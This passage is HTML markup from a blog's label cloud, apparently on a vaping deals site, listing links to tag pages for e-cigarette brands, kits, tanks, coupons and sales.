<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
